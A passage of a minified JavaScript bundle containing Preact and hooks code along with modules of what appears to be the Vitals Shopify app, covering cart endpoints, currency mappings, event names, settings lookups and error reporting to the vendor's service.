0===e[s]&&void 0!==a?a[s]:e[s];return arguments.length>2&&(c.children=arguments.length>3?i.call(arguments,2):n),x(t.type,c,r||t.key,o||t.ref,null)}function F(t){function e(t){var n,i;return this.getChildContext||(n=new Set,(i={})[e.__c]=this,this.getChildContext=function(){return i},this.componentWillUnmount=function(){n=null},this.shouldComponentUpdate=function(t){this.props.value!==t.value&&n.forEach(function(t){t.__e=!0,A(t)})},this.sub=function(t){n.add(t);var e=t.componentWillUnmount;t.componentWillUnmount=function(){n&&n.delete(t),e&&e.call(t)}}),t.children}return e.__c="__cC"+v++,e.__=t,e.Provider=e.__l=(e.Consumer=function(t,e){return t.children(e)}).contextType=e,e}i=g.slice,r={__e:function(t,e,n,i){for(var r,o,s;e=e.__;)if((r=e.__c)&&!r.__)try{if((o=r.constructor)&&null!=o.getDerivedStateFromError&&(r.setState(o.getDerivedStateFromError(t)),s=r.__d),null!=r.componentDidCatch&&(r.componentDidCatch(t,i||{}),s=r.__d),s)return r.__E=r}catch(e){t=e}throw t}},o=0,s=function(t){return null!=t&&null==t.constructor},O.prototype.setState=function(t,e){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=b({},this.state),"function"==typeof t&&(t=t(b({},n),this.props)),t&&b(n,t),null!=t&&this.__v&&(e&&this._sb.push(e),A(this))},O.prototype.forceUpdate=function(t){this.__v&&(this.__e=!0,t&&this.__h.push(t),A(this))},O.prototype.render=E,a=[],l="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,u=function(t,e){return t.__v.__b-e.__v.__b},k.__r=0,d=/(PointerCapture)$|Capture$/i,f=0,h=N(!1),p=N(!0),v=0},76617:(t,e,n)=>{"use strict";n.r(e);n.d(e,{useCallback:()=>E,useContext:()=>O,useDebugValue:()=>C,useEffect:()=>b,useErrorBoundary:()=>D,useId:()=>A,useImperativeHandle:()=>x,useLayoutEffect:()=>w,useMemo:()=>T,useReducer:()=>y,useRef:()=>S,useState:()=>_});var i=n(65341);var r,o,s,a,c=0,l=[],u=i.options,d=u.__b,f=u.__r,h=u.diffed,p=u.__c,v=u.unmount,m=u.__;function g(t,e){u.__h&&u.__h(o,t,c||e),c=0;var n=o.__H||(o.__H={__:[],__h:[]});return t>=n.__.length&&n.__.push({}),n.__[t]}function _(t){return c=1,y(B,t)}function y(t,e,n){var i=g(r++,2);if(i.t=t,!i.__c&&(i.__=[n?n(e):B(void 0,e),function(t){var e=i.__N?i.__N[0]:i.__[0],n=i.t(e,t);e!==n&&(i.__N=[n,i.__[1]],i.__c.setState({}))}],i.__c=o,!o.__f)){var s=function(t,e,n){if(!i.__c.__H)return!0;var r=i.__c.__H.__.filter(function(t){return!!t.__c});if(r.every(function(t){return!t.__N}))return!a||a.call(this,t,e,n);var o=i.__c.props!==t;return r.forEach(function(t){if(t.__N){var e=t.__[0];t.__=t.__N,t.__N=void 0,e!==t.__[0]&&(o=!0)}}),a&&a.call(this,t,e,n)||o};o.__f=!0;var a=o.shouldComponentUpdate,c=o.componentWillUpdate;o.componentWillUpdate=function(t,e,n){if(this.__e){var i=a;a=void 0,s(t,e,n),a=i}c&&c.call(this,t,e,n)},o.shouldComponentUpdate=s}return i.__N||i.__}function b(t,e){var n=g(r++,3);!u.__s&&X(n.__H,e)&&(n.__=t,n.u=e,o.__H.__h.push(n))}function w(t,e){var n=g(r++,4);!u.__s&&X(n.__H,e)&&(n.__=t,n.u=e,o.__h.push(n))}function S(t){return c=5,T(function(){return{current:t}},[])}function x(t,e,n){c=6,w(function(){if("function"==typeof t){var n=t(e());return function(){t(null),n&&"function"==typeof n&&n()}}if(t)return t.current=e(),function(){return t.current=null}},null==n?n:n.concat(t))}function T(t,e){var n=g(r++,7);return X(n.__H,e)&&(n.__=t(),n.__H=e,n.__h=t),n.__}function E(t,e){return c=8,T(function(){return t},e)}function O(t){var e=o.context[t.__c],n=g(r++,9);return n.c=t,e?(null==n.__&&(n.__=!0,e.sub(o)),e.props.value):t.__}function C(t,e){u.useDebugValue&&u.useDebugValue(e?e(t):t)}function D(t){var e=g(r++,10),n=_();return e.__=t,o.componentDidCatch||(o.componentDidCatch=function(t,i){e.__&&e.__(t,i),n[1](t)}),[n[0],function(){n[1](void 0)}]}function A(){var t=g(r++,11);if(!t.__){for(var e=o.__v;null!==e&&!e.__m&&null!==e.__;)e=e.__;var n=e.__m||(e.__m=[0,0]);t.__="P"+n[0]+"-"+n[1]++}return t.__}function k(){for(var t;t=l.shift();)if(t.__P&&t.__H)try{t.__H.__h.forEach(P),t.__H.__h.forEach(M),t.__H.__h=[]}catch(e){t.__H.__h=[],u.__e(e,t.__v)}}u.__b=function(t){o=null,d&&d(t)},u.__=function(t,e){t&&e.__k&&e.__k.__m&&(t.__m=e.__k.__m),m&&m(t,e)},u.__r=function(t){f&&f(t),r=0;var e=(o=t.__c).__H;e&&(s===o?(e.__h=[],o.__h=[],e.__.forEach(function(t){t.__N&&(t.__=t.__N),t.u=t.__N=void 0})):(e.__h.forEach(P),e.__h.forEach(M),e.__h=[],r=0)),s=o},u.diffed=function(t){h&&h(t);var e=t.__c;e&&e.__H&&(e.__H.__h.length&&(1!==l.push(e)&&a===u.requestAnimationFrame||((a=u.requestAnimationFrame)||U)(k)),e.__H.__.forEach(function(t){t.u&&(t.__H=t.u),t.u=void 0})),s=o=null},u.__c=function(t,e){e.some(function(t){try{t.__h.forEach(P),t.__h=t.__h.filter(function(t){return!t.__||M(t)})}catch(n){e.some(function(t){t.__h&&(t.__h=[])}),e=[],u.__e(n,t.__v)}}),p&&p(t,e)},u.unmount=function(t){v&&v(t);var e,n=t.__c;n&&n.__H&&(n.__H.__.forEach(function(t){try{P(t)}catch(t){e=t}}),n.__H=void 0,e&&u.__e(e,n.__v))};var L="function"==typeof requestAnimationFrame;function U(t){var e,n=function(){clearTimeout(i),L&&cancelAnimationFrame(e),setTimeout(t)},i=setTimeout(n,100);L&&(e=requestAnimationFrame(n))}function P(t){var e=o,n=t.__c;"function"==typeof n&&(t.__c=void 0,n()),o=e}function M(t){var e=o;t.__c=t.__(),o=e}function X(t,e){return!t||t.length!==e.length||e.some(function(e,n){return e!==t[n]})}function B(t,e){return"function"==typeof e?e(t):e}},28262:(t,e,n)=>{var i=n(46084);function r(t){var e=typeof t;return'function'===e||'object'===e&&!!t}function o(t){return'string'==typeof t}function s(t){return t.split(/\s+/g).filter(function(t){return 0!==t.length})}function a(t){return o(t)&&''!==t?s(t):t&&t.length?t.reduce(function(t,e){return e?t.concat(s(e)):t},[]):r(t)?(e=t,Object.keys(e).reduce(function(t,n){var i=e[n];'function'==typeof i&&(i=i());return i?t.concat(s(n)):t},[])):[];var e}function c(t){return function(e){o(e)&&(e={name:e});var n=(e=i({prefix:'',modifierDelimiter:'--',outputIsString:!1},t,e)).prefix+e.name;var s=e.modifierDelimiter;var c=e.outputIsString;return function(t,e,i){var o;if(r(t)){o=t.element;e=t.modifiers||t.modifier;i=t.extra}else o=t;var l=o?n+'__'+o:n;var u=[l].concat(a(e).map(function(t){return l+s+t})).concat(a(i)).join(' ').trim();return c?u:{className:u}}}}var l=c({});l.withDefaults=c;t.exports=l},19661:(t,e,n)=>{"use strict";n.d(e,{X:()=>i});class i{constructor(t){this.W31=t||{}}L51(t){for(const e in t)t.hasOwnProperty(e)&&this.W31&&this.W31.hasOwnProperty(e)&&(this.W31[e]=t[e]);this.q72(this.W31)}W32(){}V10(){return''}L52(t){this.R85=t}q72(t){this.R85&&this.R85.forEach(e=>null==e?void 0:e.L51(t))}}},67204:(t,e,n)=>{"use strict";n.d(e,{Z:()=>s,p:()=>a});var i=n(75541);var r=n(71683);var o=n(95731);function s(t=0){const e=new Promise(e=>{setTimeout(e,t)});const n=e.then.bind(e);const s=t=>{try{return t()}catch(e){i.aU.p1(e,new i.fz(r.Ui,{msg:(0,o.X5)(e),fn:String(t),stk:(0,o.yf)(e)},(0,o.yf)(e)))}};e.then=(t,e)=>n(t&&s.bind(null,t),e&&s.bind(null,e));return e}function a(t,e){return t.reduce((t,n,i)=>e?t+e(n,i):t+String(n),'')}},53906:(t,e,n)=>{"use strict";n.d(e,{z:()=>i});class i extends Error{constructor(t,e){super(`Failed loading chunk: ${t instanceof Error?t.message:t}; ${e}`);this.prevError=t;Object.setPrototypeOf(this,i.prototype)}}},52221:(t,e,n)=>{"use strict";n.d(e,{a:()=>o});var i=n(21076);var r=n(53906);class o{constructor(t){this.options=t;this.T58=0}X49(){return(0,i.sH)(this,void 0,void 0,function*(){this.q73||(this.q73=this.I78());return this.q73})}I78(){return(0,i.sH)(this,void 0,void 0,function*(){const t=yield this.R87();return this.G36(t)})}R87(){return(0,i.sH)(this,void 0,void 0,function*(){this.y42||(this.y42=this.A87());return this.y42})}A87(){return(0,i.sH)(this,void 0,void 0,function*(){try{return yield this.options.Q0()}catch(t){this.T58+=1;if(this.T58>5)throw new r.z(t,this.options.id);yield new Promise(t=>{setTimeout(()=>{t(void 0)},200)});return this.A87()}})}}},8196:(t,e,n)=>{"use strict";n.d(e,{U:()=>s,m:()=>o});var i=n(21076);var r=n(52221);var o;!function(t){t.W33="class";t.R88="function"}(o||(o={}));class s extends r.a{constructor(t){super(t);this.options=t}y43(){return(0,i.sH)(this,void 0,void 0,function*(){this.options.I79&&(yield Promise.all(Array.from(this.options.I79).map(t=>(0,i.sH)(this,[t],void 0,function*({getLoader:t}){var e;yield null===(e=t())||void 0===e?void 0:e.X49()}))))})}I78(){const t=Object.create(null,{I78:{get:()=>super.I78}});return(0,i.sH)(this,void 0,void 0,function*(){yield this.y43();return t.I78.call(this)})}G36(t){return this.options.X50===o.W33?new t:t()}}},38933:(t,e,n)=>{"use strict";n.d(e,{J:()=>u});var i=n(96636);var r=n(42913);var o=n(25172);var s=n.n(o);var a=n(71267);var c=n(87390);const l=(0,i.s)('ShopifyEditorWrapper');function u(t){r.hL.V11('vtl-createShopifyWidgetWrapper',c.A.toString());const e=s()(`<div class="${l()}"/>`);const n=s()(`<div class="${l('Content')}"/>`);const i=s()(`\n\t\t<div class="${l('Overlay')}" />\n\t`);const{appName:o}=(0,a.rQ)();const u=s()(`\n\t\t<div class="${l('Header')}">\n\t\t\tApp automatically added with ${o}. To change position, add it to a new Section/Block using left panel.\n\t\t</div>`);e.on('mouseenter',()=>{var t;if(null===(t=window.Shopify)||void 0===t?void 0:t.inspectMode){i.css('display','flex');u.css('display','flex')}});e.on('mouseleave',()=>{i.css('display','none');u.css('display','none')});e.prepend(u);e.prepend(i);e.append(n);t.replaceWith(e);n.append(t)}},70235:(t,e,n)=>{"use strict";n.d(e,{Rb:()=>o,TG:()=>r,VT:()=>i,p2:()=>s});const i={AF:'AFN',AL:'ALL',AQ:'USD',DZ:'DZD',AS:'USD',AD:'EUR',AO:'AOA',AG:'XCD',AZ:'AZN',AR:'ARS',AU:'AUD',AT:'EUR',BS:'BSD',BH:'BHD',BD:'BDT',AM:'AMD',BB:'BBD',BE:'EUR',BM:'BMD',BT:'BTN',BO:'BOB',BA:'BAM',BW:'BWP',BV:'NOK',BR:'BRL',BZ:'BZD',IO:'USD',SB:'SBD',VG:'USD',BN:'BND',BG:'BGN',MM:'MMK',BI:'BIF',BY:'BYN',KH:'KHR',CM:'XAF',CA:'CAD',CV:'CVE',KY:'KYD',CF:'XAF',LK:'LKR',TD:'XAF',CL:'CLP',CN:'CNY',TW:'TWD',CX:'AUD',CC:'AUD',CO:'COP',KM:'KMF',YT:'EUR',CG:'XAF',CD:'CDF',CK:'NZD',CR:'CRC',HR:'EUR',CU:'CUP',CY:'EUR',CZ:'CZK',BJ:'XOF',DK:'DKK',DM:'XCD',DO:'DOP',EC:'USD',SV:'SVC',GQ:'XAF',ET:'ETB',ER:'ERN',EE:'EUR',FO:'DKK',FK:'FKP',GS:'GBP',FJ:'FJD',FI:'EUR',AX:'EUR',FR:'EUR',GF:'EUR',PF:'XPF',TF:'EUR',DJ:'DJF',GA:'XAF',GE:'GEL',GM:'GMD',PS:'ILS',DE:'EUR',GH:'GHS',GI:'GIP',KI:'AUD',GR:'EUR',GL:'DKK',GD:'XCD',GP:'EUR',GU:'USD',GT:'GTQ',GN:'GNF',GY:'GYD',HT:'HTG',HM:'AUD',VA:'EUR',HN:'HNL',HK:'HKD',HU:'HUF',IS:'ISK',IN:'INR',ID:'IDR',IR:'IRR',IQ:'IQD',IE:'EUR',IL:'ILS',IT:'EUR',CI:'XOF',JM:'JMD',JP:'JPY',KZ:'KZT',JO:'JOD',KE:'KES',KP:'KPW',KR:'KRW',KW:'KWD',KG:'KGS',LA:'LAK',LB:'LBP',LS:'LSL',LV:'EUR',LR:'LRD',LY:'LYD',LI:'CHF',LT:'EUR',LU:'EUR',MO:'MOP',MG:'MGA',MW:'MWK',MY:'MYR',MV:'MVR',ML:'XOF',MT:'EUR',MQ:'EUR',MR:'MRO',MU:'MUR',MX:'MXN',MC:'EUR',MN:'MNT',MD:'MDL',ME:'EUR',MS:'XCD',MA:'MAD',MZ:'MZN',OM:'OMR',NA:'NAD',NR:'AUD',NP:'NPR',NL:'EUR',CW:'ANG',AW:'AWG',SX:'ANG',BQ:'USD',NC:'XPF',VU:'VUV',NZ:'NZD',NI:'NIO',NE:'XOF',NG:'NGN',NU:'NZD',NF:'AUD',NO:'NOK',MP:'USD',UM:'USD',FM:'USD',MH:'USD',PW:'USD',PK:'PKR',PA:'PAB',PG:'PGK',PY:'PYG',PE:'PEN',PH:'PHP',PN:'NZD',PL:'PLN',PT:'EUR',GW:'XOF',TL:'USD',PR:'USD',QA:'QAR',RE:'EUR',RO:'RON',RU:'RUB',RW:'RWF',BL:'EUR',SH:'SHP',KN:'XCD',AI:'XCD',LC:'XCD',MF:'EUR',PM:'EUR',VC:'XCD',SM:'EUR',ST:'STD',SA:'SAR',SN:'XOF',RS:'RSD',SC:'SCR',SL:'SLL',SG:'SGD',SK:'EUR',VN:'VND',SI:'EUR',SO:'SOS',ZA:'ZAR',ZW:'USD',ES:'EUR',SS:'SDG',SD:'SDG',EH:'MAD',SR:'SRD',SJ:'NOK',SZ:'SZL',SE:'SEK',CH:'CHF',SY:'SYP',TJ:'TJS',TH:'THB',TG:'XOF',TK:'NZD',TO:'TOP',TT:'TTD',AE:'AED',TN:'TND',TR:'TRY',TM:'TMT',TC:'USD',TV:'AUD',UG:'UGX',UA:'UAH',MK:'MKD',EG:'EGP',GB:'GBP',GG:'GBP',JE:'JEP',IM:'GBP',TZ:'TZS',US:'USD',VI:'USD',BF:'XOF',UY:'UYU',UZ:'UZS',VE:'VEF',WF:'XPF',WS:'WST',YE:'YER',ZM:'ZMW',SQ:'EUR'};const r={USD:'US',GBP:'GB',EUR:'DE',AUD:'AU',NZD:'NZ',NOK:'NO',DKK:'DK',ILS:'IL',CHF:'CH'};const o=['AQ','AS','GU','MP','FM','MH','PW','PR','VI','SQ'];const s=['jpy','clp','vnd','kwd']},96499:(t,e,n)=>{"use strict";n.d(e,{AB:()=>d,DC:()=>s,Lm:()=>u,UV:()=>o,Y0:()=>a,lo:()=>c,mW:()=>f,nW:()=>p,ry:()=>r,t6:()=>h,td:()=>l,zr:()=>i});const i='/cart.js';const r='/cart/add';const o='/cart/change';const s='/cart/update';const a='/checkout';const c='/cart';const l='/discount';const u='/recommendations/products.json';const d='https://vitals.app/verified';const f="https://appsolve.io";const h="https://cse.vitals.co";const p='.json'},98076:(t,e,n)=>{"use strict";n.d(e,{BE:()=>m,GG:()=>h,Jw:()=>f,Jx:()=>a,Lv:()=>i,N6:()=>p,SI:()=>r,Uu:()=>S,_F:()=>w,aJ:()=>y,dB:()=>_,f9:()=>d,nH:()=>s,nT:()=>c,od:()=>v,oo:()=>o,qZ:()=>u,t7:()=>l,tu:()=>b,zf:()=>g});const i='vitals:CartUpdated';const r='vitals:CartUpdateFinish';const o='vitals:CurrentCartReady';const s='vitals:DiscountsLoaded';const a='vitals:RenderCarouselStars';const c='vitals:RenderCollectionSnippets';const l='vitals:TabsRendered';const u='vitals:TabsChanged';const d='vitals:VariantChanged';const f='vitals:AppInit';const h='detach.ScrollToFixed';const p='vitals.EventCartDiscountsApplied';const v='vitals:EventFbPixelsLoaded';const m='vitals.EventPixelEventTriggered';const g='vitals.checkoutStarted';const _='vitals.EventCartUpdateProcessComplete';const y='vitals:cart-drawer:opened';const b='vitals:cart-drawer:closed';const w='vitals:cart-drawer:checkoutClicked';const S='vitals:RenderProductLabels'},57798:(t,e,n)=>{"use strict";n.d(e,{X:()=>i,f:()=>r});var i;!function(t){t[t.N82=26]="N82";t[t.v81=17]="v81";t[t.y46=19]="y46";t[t.X51=99999]="X51";t[t.L54=10]="L54";t[t.I81=24]="I81";t[t.v82=12]="v82";t[t.I82=11]="I82";t[t.D63=3]="D63";t[t.v83=30]="v83";t[t.B0=33]="B0";t[t.D64=28]="D64";t[t.B1=7]="B1";t[t.q79=9]="q79";t[t.L55=13]="L55";t[t.G38=47]="G38";t[t.G39=25]="G39";t[t.y47=50]="y47";t[t.I83=5]="I83";t[t.I84=15]="I84";t[t.V12=52]="V12";t[t.Q2=45]="Q2";t[t.D65=32]="D65";t[t.D66=21]="D66";t[t.l57=210]="l57";t[t.B2=211]="B2";t[t.G40=54]="G40";t[t.N83=8]="N83";t[t.L56=14]="L56";t[t.D67=34]="D67";t[t.B3=22]="B3";t[t.Q3=4]="Q3";t[t.I85=44]="I85";t[t.G41=23]="G41";t[t.Q4=16]="Q4";t[t.G42=46]="G42";t[t.L57=1]="L57";t[t.G43=53]="G43";t[t.L58=99991]="L58";t[t.L59=99992]="L59";t[t.B4=99993]="B4";t[t.p6=99994]="p6";t[t.t33=99995]="t33";t[t.D68=51]="D68";t[t.B5=36]="B5";t[t.I86=27]="I86";t[t.S1=57]="S1";t[t.Q5=58]="Q5";t[t.X52=48]="X52";t[t.L60=9e3]="L60";t[t.D69=56]="D69";t[t.L61=59]="L61";t[t.G44=60]="G44";t[t.SeoAltTags=31]="SeoAltTags";t[t.N84=61]="N84"}(i||(i={}));const r={};r[i.L57]='#bundle-trust_badges';r[i.D63]='#bundle-countdown_box';r[i.I84]='#bundle-payment_logos';r[i.D66]='#bundle-product_reviews';r[i.l57]='#bundle-product_reviews_carousel';r[i.B2]='#vitals-all_reviews_badge';r[i.B3]='#bundle-related-products';r[i.I81]='#cart_reserved-box';r[i.D67]='#vitals-recently_viewed-container';r[i.I85]='#vitals-shipping-box';r[i.G42]='#vitals-stock-urgency';r[i.G38]='#vitals-instagram-feed';r[i.S1]='#vitals-wishlist';r[i.B5]='#bundle-volume-discounts';r[i.D65]='#bundle-product-bundles';r[i.X51]='#vitals-upsell-builder-bogo';r[i.Q5]='#vitals-size_chart';r[i.L61]='#vitals-back_in_stock'},72746:(t,e,n)=>{"use strict";n.d(e,{H:()=>u});var i=n(83340);var r=n(45472);var o=n(33712);var s=n(71337);var a=n(71267);var c=n(99517);var l=n(10554);function u(t,e,n){if(!n||(0,o.x)())return;if((0,i.I)()){console.error(`Vitals ERROR ${t}\n\n`,n);return}const u=String(n);const d=function(t){return t&&'object'==typeof t&&'stack'in t&&'string'==typeof t.stack?t.stack:''}(n);if(!u&&!d)return;const f={msg:`${e} ${u}`};let h;try{h=(0,a.rQ)().id.toString()}catch(t){h='0'}(0,r.z)({S2:l.b.Q6.L62(c.v.Q7),errorCode:t,bcs:f,errorStackArg:d,cseOptions:{shopId:h,buildId:(0,s.O)(),url:window.location.href,userAgent:navigator.userAgent,platform:navigator.platform,screenWidth:screen.width,screenHeight:screen.height}})}},63733:(t,e,n)=>{"use strict";n.d(e,{Id:()=>c,aK:()=>a,hR:()=>s,xT:()=>u});var i=n(95956);var r=n(17466);const o={};function s(){return o}function a(t){return o[t]}function c(t,e){o[t]=e}const l=['VITALS_HOOK__CAN_EXECUTE_CHECKOUT','VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS','VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR','VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE','VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON','VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE','VITALS_HOOK__GET_LINE_ITEM_PROPERTIES','VITALS_HOOK__CAN_EXECUTE_ATC','VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL','VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE','VITALS_FLAG__UPDATE_CART_ON_CHECKOUT','VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON','VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER','VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON','VITALS_FLAG__STOP_EXECUTION','VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN','VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER','VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY','VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT'];function u(t){l.includes(t)||i.a.n30(new r.v('Invalid custom JS variable received for changing',r.J.W35,{L63:{name:t}}))}},10430:(t,e,n)=>{"use strict";n.d(e,{$:()=>c});var i=n(25172);var r=n.n(i);var o=n(63733);var s=n(95956);var a=n(17466);function c(t,e){var n,i;if(window.vtlsLiquidData.documentInjectors)return null===(i=window.vtlsLiquidData.documentInjectors(Object.assign(Object.assign({},(0,o.hR)()),{vitalsSet:(t,e)=>{(0,o.xT)(t);(0,o.Id)(t,e)},vitalsGet:o.aK,$:r()}))[t])||void 0===i?void 0:i[e];s.a.n30(new a.v('Document injector is missing from liquid',a.J.T59,{L63:{liquidKeys:Object.keys(window.vtlsLiquidData),scriptContent:null===(n=document.querySelector('#vtlsAebDocumentInjectors'))||void 0===n?void 0:n.innerHTML}}))}},27553:(t,e,n)=>{"use strict";n.d(e,{T:()=>i});var i;!function(t){t[t.l58=163]="l58";t[t.b80=221]="b80";t[t.c87=1004]="c87";t[t.j88=1075]="j88";t[t.l59=686]="l59";t[t.k0=687]="k0";t[t.I87=693]="I87";t[t.b81=183]="b81";t[t.c30=259]="c30";t[t.k1=154]="k1";t[t.p7=149]="p7";t[t.q80=147]="q80";t[t.l60=215]="l60";t[t.l61=271]="l61";t[t.n31=376]="n31";t[t.y48=715]="y48";t[t.n32=398]="n32";t[t.v84=886]="v84";t[t.p8=366]="p8";t[t.q81=946]="q81";t[t.I88=607]="I88";t[t.G45=608]="G45";t[t.G46=703]="G46";t[t.p9=523]="p9"}(i||(i={}))},83340:(t,e,n)=>{"use strict";n.d(e,{I:()=>i});function i(){return!1}},55690:(t,e,n)=>{"use strict";n.d(e,{i:()=>r});var i=n(31951);const r=t=>!!(0,i.it)(t)},31951:(t,e,n)=>{"use strict";n.d(e,{BP:()=>r,it:()=>o,jb:()=>a});var i=n(34297);function r(){return window.vtlsLiquidData.moduleSettings}function o(t){var e;return null===(e=r())||void 0===e?void 0:e[t]}const s={};function a(t,e){return()=>{const n=o(e);if(!n)throw new Error(`${i.jr}: ${e}`);if('object'!=typeof n)throw new Error(`Settings must be an object for module: ${e}`);s[e]||(s[e]=function(t,e){return Object.entries(t).reduce((t,[n,i])=>{t[n]=e[i];return t},{})}(t,n));return s[e]}}},64512:(t,e,n)=>{"use strict";n.d(e,{V$:()=>r,Ww:()=>s,sG:()=>o});var i=n(57798);const r=(0,n(31951).jb)({T60:73,f11:441,n33:442,v85:506,q82:561},i.X.y46);const o=()=>{var t;const e=null!==(t=window.vtlsLiquidData.smartBar)&&void 0!==t?t:{};const[n]=Object.keys(e);if(!n)throw new Error('Smart bar metafield is not set properly.');return e[n]};const s=()=>{var t;return null!==(t=window.vtlsLiquidData.shopOrderCount)&&void 0!==t?t:0}},20457:(t,e,n)=>{"use strict";n.d(e,{Bh:()=>a,IV:()=>o,yB:()=>s});var i=n(31951);var r=n(57798);var o;!function(t){t[t.W36=0]="W36";t[t.X53=1]="X53"}(o||(o={}));var s;!function(t){t[t.N85=0]="N85";t[t.S3=1]="S3";t[t.J0=2]="J0";t[t.D70=3]="D70"}(s||(s={}));const a=(0,i.jb)({p10:469,c88:470,p11:523,h15:553,p12:588,t34:595,Q8:606,B7:781,L64:876,c31:1076,L65:1105},r.X.X52)},92050:(t,e,n)=>{"use strict";n.d(e,{LX:()=>o,V:()=>a,Xy:()=>s});var i=n(31951);var r=n(57798);var o;!function(t){t.O0="bottom_left";t.L67="bottom_right";t.T62="top_left";t.S5="top_right";t.X54="menu"}(o||(o={}));var s;!function(t){t.O0="bottom_left";t.L67="bottom_right";t.T62="top_left";t.S5="top_right";t.X54="menu"}(s||(s={}));const a=(0,i.jb)({J1:128,N86:129,N87:136,G47:139,J2:141,J3:150,S4:168,v86:191,k2:249,t35:298,T61:337,L66:338,Q9:339,B8:609,G48:852,B9:151,D71:152,q83:140,N88:134},r.X.v83)},79424:(t,e,n)=>{"use strict";n.d(e,{P3:()=>o,SO:()=>s});var i=n(31951);var r=n(57798);const o=(0,i.jb)({q82:582,t36:583,i47:584,n34:587,n35:1055,l62:1052,y49:1057,v87:1058},r.X.V12);const s=()=>window.vtlsLiquidData.popUps||[]},56925:(t,e,n)=>{"use strict";n.d(e,{E:()=>o});var i=n(31951);var r=n(57798);const o=(0,i.jb)({v88:1034,y50:279,k3:1005,B10:507,w0:510,Q10:190,g6:410,w1:217,O1:216,L68:748,h16:280,d0:879,n36:281,p13:877,q84:878,q85:846,p14:1047,l63:1046,q86:1048,h17:278,q87:880,b48:793,f12:794,D72:142,J4:949,J5:143,Q11:144,Q12:145,l64:481,h18:482,B11:483,h19:484,J6:218,J7:219,B12:220,O2:948,w2:691,g7:333,h20:335,b20:1038,b49:1040,a45:1039,a60:1041,i48:334,k4:336,b82:1042,c32:1043,V13:746,D73:787,t37:1044,J8:747,p15:788,i49:1045,B13:494,g8:1003,D74:996,D75:1002,d1:1061,l65:1062,n37:1063,f13:1070,l66:1068,g9:1067,i50:1069,V14:951,t38:1072,t39:1073,n38:1074,w3:1089},r.X.D66)},91517:(t,e,n)=>{"use strict";n.d(e,{_4:()=>o,uF:()=>a});var i=n(31951);var r=n(57798);var o;!function(t){t[t.V15=0]="V15";t[t.X55=1]="X55"}(o||(o={}));var s;!function(t){t.X56="left";t.V16="center";t.W38="right"}(s||(s={}));const a=(0,i.jb)({G49:184,L69:192,W37:237,D76:254,w4:344,B14:405,n39:853,B15:855,V14:957,w5:1016,k5:1018,L70:1020,t40:1027},r.X.D67)},50004:(t,e,n)=>{"use strict";n.d(e,{U7:()=>a,w4:()=>s});var i=n(31951);var r=n(57798);var o;!function(t){t.V18="0";t.V19="1";t.V20="2"}(o||(o={}));const s=['blue','cyan','green','orange','pink','violet','black','royal-blue','yellow','candy','ocean-blue','nude','halloween'];const a=(0,i.jb)({B16:101,S6:102,V17:103,L71:104,L72:105,J9:106,W39:107,w6:120,q88:122,L73:124,L74:126,O3:159,O4:160,r0:256,r1:257,W40:260,t41:262,O5:263,L75:460,S7:554,n40:558,q82:560,g11:1023},r.X.I86)},88970:(t,e,n)=>{"use strict";n.d(e,{$L:()=>s,D1:()=>u,Ju:()=>o,jl:()=>l,yE:()=>a});var i=n(31951);var r=n(57798);var o;!function(t){t.V21="bottom";t.Y38="top"}(o||(o={}));var s;!function(t){t.Q13="automatic";t.V15="custom"}(s||(s={}));var a;!function(t){t.V22="0";t.V23="1";t.y54="2"}(a||(a={}));var c;!function(t){t[t.W41=0]="W41";t[t.W42=1]="W42"}(c||(c={}));var l;!function(t){t[t.S8=0]="S8";t[t.T63=1]="T63"}(l||(l={}));const u=(0,i.jb)({G50:232,D71:245,B9:246,J10:411,t42:417,r2:418,w5:477,L73:478,Q9:479,y51:489,B16:843,y52:844,B17:921,w7:922,t43:923,t44:924,w8:925,V14:952,y53:1021,D77:1110,w9:1154,k6:1155,h21:1156,d2:1157,L76:1158,d3:1159,B18:1160,i51:1161,d58:1162,d59:1163,w10:1182,g12:1183,t45:1185},r.X.Q4)},45201:(t,e,n)=>{"use strict";n.d(e,{Qv:()=>u,VE:()=>o,dj:()=>p,gN:()=>d,iB:()=>s,k$:()=>h,p4:()=>l});var i=n(31951);var r=n(57798);var o;!function(t){t.X56="left";t.V16="center";t.W38="right"}(o||(o={}));var s;!function(t){t.X56="left";t.W38="right"}(s||(s={}));var a;!function(t){t.V18="0";t.V19="1"}(a||(a={}));var c;!function(t){t.Y66="px";t.T64="%"}(c||(c={}));var l;!function(t){t[t.G53=1]="G53";t[t.D78=2]="D78";t[t.X51=3]="X51";t[t.X57=4]="X57";t[t.X58=5]="X58";t[t.J11=6]="J11"}(l||(l={}));var u;!function(t){t[t.L77=1]="L77";t[t.S3=2]="S3";t[t.S10=6]="S10";t[t.D79=8]="D79";t[t.G54=9]="G54"}(u||(u={}));const d=(0,i.jb)({G51:636,B19:637,W40:638,V13:639,y51:645,t46:655,B20:656,r3:657,y55:658,B21:659,G52:660,O6:661,w11:671,S9:733,B22:734,B23:735,w12:736,y56:737,l67:738,Q14:739,r4:740,Q15:744,p16:763,n39:848,B15:850,y57:895,t47:1012,n41:1032,d4:1077,Q16:1188,O7:1037,t48:1191,r5:1033,p17:1093,n42:1190,i52:1192},r.X.G43);const f=()=>window.vtlsLiquidData.ubOfferTypes;const h=(t,e)=>{const n=f();if(!n)return!1;const i=n[t];return Array.isArray(i)&&e?i.includes(e):!!i};const p=t=>{const e=f();return!!e&&Object.values(e).filter(e=>Array.isArray(e)&&e.includes(t)).length>0}},74873:(t,e,n)=>{"use strict";n.d(e,{v:()=>r});var i=n(57798);const 